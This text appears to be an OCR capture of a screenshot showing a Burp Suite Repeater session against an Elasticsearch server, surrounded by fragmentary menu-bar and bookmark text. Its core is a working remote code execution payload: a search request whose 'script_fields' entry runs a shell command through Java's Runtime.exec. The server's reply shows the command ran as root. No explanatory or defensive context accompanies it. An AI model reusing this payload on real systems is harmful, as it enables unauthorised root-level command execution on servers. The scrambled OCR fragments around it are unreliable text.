 微信 文件 编辑 显示 窗口 帮助
暂无歌词
A 周四 下午2:13
/website/
+
0/website/blog/
1
Forum Normal Ali VirusScan Blogs Blockchain Github Misc Parrot Tools Study Auxiliary Exploit Code Macintosh Incident AWD »
No handler found for uri [/website/blog/] and method [GET]
⌥⌘1
c/wireguard (zsh) ⌘4 +
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: h
00
?
Request
Raw Params Headers Hex
POST / search?pretty HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Length: 362
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useD
elimiter(\"\\\\A\").next();"
}
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 267,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "4RcNw22pSuqdaDj04NV-HA",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
搜索
昨天 下午2:07
核
昨天 下午2:42
昨天 下午4:43
正在等待 47.244.153.176 的响应...
2月
27
1